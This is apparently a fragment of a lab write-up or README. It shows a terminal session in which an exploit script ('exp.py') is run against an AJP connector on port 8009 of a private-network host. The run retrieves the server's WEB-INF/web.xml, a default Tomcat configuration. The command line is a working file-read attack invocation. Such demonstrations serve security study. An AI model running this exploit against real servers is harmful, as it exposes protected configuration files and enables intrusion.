 zhd@ubuntu:~/Desktop$ python exp.py 192.168.108.128 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.108.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>